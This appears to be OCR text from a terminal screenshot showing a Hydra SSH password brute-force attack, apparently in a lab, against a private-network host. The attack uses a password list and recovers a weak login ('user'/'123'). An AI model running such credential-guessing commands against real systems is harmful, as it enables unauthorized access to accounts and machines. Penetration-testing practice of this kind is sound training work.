 ┌──(kali㉿kali)-[~]
└─$ hydra -l user -P pass.txt 192.168.43.180 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-28 13:25:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.43.180:22/
[22][ssh] host: 192.168.43.180   login: user   password: 123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-28 13:25:11